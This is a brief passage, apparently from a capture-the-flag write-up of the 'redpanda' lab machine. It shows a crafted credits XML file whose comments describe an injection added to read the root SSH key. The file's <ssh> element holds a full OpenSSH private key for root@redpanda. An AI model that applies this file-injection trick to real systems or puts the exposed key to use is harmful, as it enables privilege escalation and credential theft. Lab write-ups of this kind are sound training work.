 woodenk@redpanda:/opt/panda_search$ cat /tmp/bloodstiller_creds.xml
<?xml version="1.0" encoding="UTF-8"?>
<!-- The below has beend added to read the root users ssh key -->
<!DOCTYPE ssh>
<credits>
  <author>woodenk</author>
  <image>
    <uri>/img/greg.jpg</uri>
    <views>0</views>
  </image>
  <image>
    <uri>/img/hungy.jpg</uri>
    <views>0</views>
    <!-- Triggering our exploit -->
    <ssh>-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACDeUNPNcNZoi+AcjZMtNbccSUcDUZ0OtGk+eas+bFezfQAAAJBRbb26UW29
ugAAAAtzc2gtZWQyNTUxOQAAACDeUNPNcNZoi+AcjZMtNbccSUcDUZ0OtGk+eas+bFezfQ
AAAECj9KoL1KnAlvQDz93ztNrROky2arZpP8t8UgdfLI0HvN5Q081w1miL4ByNky01txxJ
RwNRnQ60aT55qz5sV7N9AAAADXJvb3RAcmVkcGFuZGE=
-----END OPENSSH PRIVATE KEY-----</ssh>
  </image>
  <image>
    <uri>/img/smooch.jpg</uri>
    <views>0</views>
  </image>
  <image>
    <uri>/img/smiley.jpg</uri>
    <views>0</views>
  </image>
  <totalviews>0</totalviews>
</credits>